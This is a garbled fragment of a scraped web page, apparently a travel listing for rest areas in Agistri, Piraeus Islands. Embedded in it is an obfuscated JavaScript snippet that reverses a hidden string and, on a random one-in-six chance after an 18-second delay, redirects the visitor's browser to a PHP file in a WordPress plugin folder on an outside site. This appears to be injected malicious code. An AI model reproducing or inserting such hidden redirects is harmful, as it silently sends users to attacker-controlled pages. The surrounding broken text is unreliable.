 Myr$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Agistri Rest Areas, Agistri, Piraeus Islands - Trizonia